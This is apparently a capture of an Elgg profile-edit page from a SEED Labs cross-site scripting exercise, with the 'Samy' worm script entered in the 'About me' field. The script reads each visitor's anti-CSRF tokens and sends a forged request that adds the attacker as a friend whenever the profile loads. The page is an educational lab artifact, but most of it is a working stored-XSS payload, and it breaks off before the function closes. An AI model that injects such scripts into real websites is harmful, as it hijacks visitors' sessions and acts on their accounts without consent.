 Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public
Brief description
Edit avatar
Edit profile
Change your sett
Account statistics
Notifications
Group notificatio